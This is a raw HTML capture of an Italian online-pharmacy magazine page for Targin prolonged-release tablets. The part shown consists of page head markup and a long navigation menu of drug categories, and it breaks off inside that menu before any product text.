

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/targin-compresse-a-rilascio-prolungato-10-mg-5-mg-compresse-a-rilascio-prolungato-28-compresse-in-blister-pvc-al-pharmarx/
body_size: 53913
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al Feed dei commenti" href="https://www.farmacia.it/farmaco/targin-compresse-a-rilascio-prolungato-10-mg-5-mg-compresse-a-rilascio-prolungato-28-compresse-in-blister-pvc-al-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/targin-compresse-a-rilascio-prolungato-10-mg-5-mg-compresse-a-rilascio-prolungato-28-compresse-in-blister-pvc-al-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/8147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Ftargin-compresse-a-rilascio-prolungato-10-mg-5-mg-compresse-a-rilascio-prolungato-28-compresse-in-blister-pvc-al-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Ftargin-compresse-a-rilascio-prolungato-10-mg-5-mg-compresse-a-rilascio-prolungato-28-compresse-in-blister-pvc-al-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-8147 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item 